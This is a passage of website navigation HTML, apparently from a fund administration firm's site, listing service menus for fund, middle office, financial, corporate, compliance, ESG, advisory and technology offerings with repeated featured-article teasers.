                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-3ec0275a-0118-4e73-8432-67f3c3f97251" class="mega-navigation__submenu" data-grandchild-key="3ec0275a-0118-4e73-8432-67f3c3f97251">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Fund solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-data-center-complete/">Apex data center complete</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/apex-unitas-investment-platform/apex-unitas-fund-manager/">Apex Unitas - Fund Manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-administration/">Fund administration </a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/registry-australia/">Registry Australia</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/transfer-agency-services/">Transfer agency services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/fund-liquidation-services/">Fund liquidation services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ccf2c059-da51-413c-a5a1-3bb6fe15e278" class="mega-navigation__submenu" data-grandchild-key="ccf2c059-da51-413c-a5a1-3bb6fe15e278">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Middle office</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/daily-administration-and-reporting/">Open ended: Daily administration and reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/fund-factsheets/">Open ended: Fund factsheets</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/post-trade-support/">Open ended: Post trade support</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/risk-reporting/">Open ended: Risk reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/credit-strategies-services/apex-credit-data-lens/">Credit: Apex credit data lens</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/loan-administration/">Credit: Loan administration</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/look-through-reporting-services/">Closed ended: Look through reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/portfolio-reporting-services/">Closed ended: Portfolio reporting services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/apex-risk-technologies/">Apex Risk Technologies (&quot;ART&quot;)</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/outsourced-trading/">Outsourced trading</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/middle-office/treasury-as-a-service/">Treasury as a Service</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-59b18228-adc6-4598-9728-9409b467c558" class="mega-navigation__submenu" data-grandchild-key="59b18228-adc6-4598-9728-9409b467c558">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Financial solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/apex-managers/">Apex managers</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-pisces-pro/">Apex PISCES Pro</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/global-custody/">Custody services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/depositary-services/">Depositary services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/">Digital banking services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/banking-services/fx-services/">FX services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/financial-solutions/management-company-services/">Management company services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-b50fa98e-4931-49b0-84dd-548c471520ee" class="mega-navigation__submenu" data-grandchild-key="b50fa98e-4931-49b0-84dd-548c471520ee">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Corporate solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/business-services/">Business services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/capital-markets-services/">Capital markets services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/corporate-services/">Corporate services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/corporate-solutions/private-clients-and-family-office-services/">Private clients and family office services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-6ec3c456-ca6d-4fc7-b33a-78e8b575328b" class="mega-navigation__submenu" data-grandchild-key="6ec3c456-ca6d-4fc7-b33a-78e8b575328b">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Regulatory and compliance</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/aml-due-diligence-services/">AML and due diligence services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/">Compliance for superannuation entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/global-regulations-tracker/">Global regulations tracker</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/internal-audit/">Internal audit</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/">Outsourced regulated persons services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/outsourced-regulated-persons-services/outsourced-risk-officer-risk-manager/">Outsourced risk officer / risk manager</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-licensing/">Regulatory licensing</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/regulatory-reporting/">Regulatory Reporting</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/rg146-superannuation/">RG146 Qualification</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/compliance-for-wealth-management-entities/">Superannuation compliance for wealth management entities</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/compliance-for-australian-superannuation-wealth-management-and-not-for-profit-entities/superannuation-risk-and-compliance-services/">Superannuation risk and compliance services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/superannuation-training-services/">Superannuation training services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/fund-solution/regulatory-and-compliance-solutions/training-services/">Training services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-ec4bab24-be68-449f-90ab-f64b9671165c" class="mega-navigation__submenu" data-grandchild-key="ec4bab24-be68-449f-90ab-f64b9671165c">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">ESG</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/esg-and-sustainability-services/">ESG and sustainability services</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>
                                        <ul id="grandchild-d77ca410-e545-4347-a7db-cae39cd1fd56" class="mega-navigation__submenu" data-grandchild-key="d77ca410-e545-4347-a7db-cae39cd1fd56">
                                            <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                                                <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                                                <a href="javascript:void(0)" class="mega-navigation__submenu__item__link js-mega-navigation-back">Advisory solutions</a>
                                            </li>
                                            <ul class="d-flex flex-column" style="gap: 10px; list-style-type: none; padding-left: 0; margin-bottom: 10px">
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/">Investment advisory</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-advisory-services/custodian-monitoring-services/">Custody monitoring services</a>
                                                    </li>                                                  
                                                    <li class="mega-navigation__grandchild__item">
                                                        <a class="grandchild-link" href="/apex-invest/investment-consulting-south-africa/#">Investment consulting &#x2013; South Africa</a>
                                                    </li>                                                  
                                            </ul>
                                                <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                                    <strong class="mega-navigation__featured-title">Featured</strong>

                                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                                    </div>
                                                                </a>
                                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                                    <div class="d-flex flex-column">
                                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                                    </div>
                                                                </a>
                                                </div>
                                        </ul>

                            </div>

                            <div class="col-xl-3 col-lg-4 d-none d-lg-flex flex-column">
                                    <strong class="mega-navigation__featured-title">Featured</strong>
                                                <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/zrddziuy/adobestock_136256921.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc26f40daa90f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">Private markets and wealth management: a growing connection</p>
                                                    </div>
                                                </a>
                                                <a href="/insights/how-technology-enables-broader-access-to-private-markets/" class="mega-navigation__featured-wrapper">
                                                        <img height="64" width="64" class="object-cover" src="/media/jjeep4eb/adobestock_266405576.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc27991a7bc1f0" alt="Featured Image" />
                                                    <div class="d-flex flex-column">
                                                        <p class="mega-navigation__teaser-tag mb-0"></p>
                                                        <p class="mega-navigation__teaser-title mb-0">How technology enables broader access to private markets</p>
                                                    </div>
                                                </a>


                            </div>
                        </div>
                    </ul>

                </li>
                <li class="mega-navigation__item mega-navigation__item--has-submenu ">
                    <div class="mega-navigation-item__wrapper">
                            <a class="mega-navigation__item__link js-mega-navigation-submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5" data-level="1" aria-expanded="false">
                                Technology                        
                                <i class="fa-solid fa-chevron-right"></i>
                            </a>
                    </div>


                    <ul class="mega-navigation__submenu" data-submenu-key="2b926896-91d6-4b57-a543-187abeed3ff5">
                        <li class="mega-navigation__submenu__item mega-navigation__submenu__item--heading d-flex d-lg-none align-items-center">
                            <i style="color:#E87722" class="fa-solid fa-arrow-left me-3"></i>
                            <a href="" class="mega-navigation__submenu__item__link js-mega-navigation-back">Technology</a>
                        </li>

                        <div class="row w-lg-100">
                            <div class="col-xl-3 col-lg-4 d-flex flex-column mega-navigation--border-r" style="gap: 10px">
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                                Our technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="a18761fb-81b2-42fd-9ec5-7e2846aef9ee" data-target="#grandchild-a18761fb-81b2-42fd-9ec5-7e2846aef9ee">
                                            Our technology
                                        </span>
                                        <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                            <span class="mega-navigation-submenu__link mobile-submenu-has-children" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                                Third party technology
                                            </span>
                                            <i class="fa-solid fa-chevron-right"></i>
                                        </div>
                                        <span class="mega-navigation-submenu__link d-none d-lg-flex" data-key="fce1f19a-5580-43b9-b80f-3e8a248d318c" data-target="#grandchild-fce1f19a-5580-43b9-b80f-3e8a248d318c">
                                            Third party technology
                                        </span>
                                            <div class="mega-navigation-submenu__mobile-wrap d-flex d-lg-none">
                                                <a class="mega-navigation-submenu__link" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                    Apex Digital 3.0
                                                </a>
                                            </div>
                                            <a class="mega-navigation-submenu__link d-none d-lg-flex" href="/technology-platforms/apex-digital-30/" data-key="797dc2ae-30d2-4992-9477-b5ef2590bc4d" data-target="#grandchild-797dc2ae-30d2-4992-9477-b5ef2590bc4d">
                                                Apex Digital 3.0
                                            </a>

                                    <div class="mega-navigation-mobile__featured-wrapper d-flex d-lg-none">

                                        <strong class="mega-navigation__featured-title">Featured</strong>

                                                    <a href="/corporate-social-responsibility/sustainability-report-2024/" class="mega-navigation__featured-wrapper">
                                                            <img height="64" width="64" class="object-cover" src="/media/igrbkdo0/coverimage.jpg?width=80&amp;height=80&amp;format=webp&amp;v=1dc4f421854f8d0" alt="Featured Image" />
                                                        <div class="d-flex flex-column">
                                                            <p class="mega-navigation__teaser-tag mb-0"></p>
                                                            <p class="mega-navigation__teaser-title mb-0">Sustainability Report 2024</p>
                                                        </div>
                                                    </a>
                                                    <a href="/insights/private-markets-and-wealth-management-a-growing-connection/" class="mega-navigation__featured-wrapper">
